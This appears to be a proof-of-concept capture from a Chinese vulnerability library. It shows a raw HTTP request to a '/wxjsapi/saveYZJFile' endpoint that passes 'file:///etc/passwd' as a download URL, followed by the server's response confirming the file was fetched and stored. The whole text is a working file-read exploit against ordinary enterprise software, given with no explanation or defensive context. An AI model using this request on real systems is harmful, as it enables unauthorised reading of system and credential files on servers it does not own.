 Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1
Host: :8088
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=683F71F167E278C2C0177AF18E6E5084; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Date: Sat, 12 Sep 2020 09:14:23 GMT
Connection: close
Content-Length: 368
{"isencrypt":0,"filepath":"\/usr\/ebridge\/file\/202009\/EI\/94fba2cfb3a34aff88db6e84c91c3760.txt","updatetime"
:"2020-09-12","isdelete":0,"download":0,"iszip":0,"contenttype":"","id":"35acd348e86549ffb33d7f531350391e","exte
nsion":"txt","updaterid":"0","createtime":"2020-09-12","filesize":1617,"creatorid":"0","enctype":0,"name":"94fba2cfb3a
34aff88db6e84c91c3760.txt"}
零组资料文库